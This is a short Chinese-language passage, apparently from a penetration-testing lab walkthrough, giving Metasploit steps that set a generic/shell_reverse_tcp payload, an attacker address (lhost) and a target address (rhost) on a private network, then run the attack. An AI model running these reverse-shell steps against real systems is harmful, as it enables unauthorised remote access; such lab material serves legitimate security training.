 设置payload为set payload generic/shell_reverse_tcp,设置攻击机地址:set lhost 192.168.200.2,设置靶机地址:set rhost 192.168.200.124,然后执行run命令: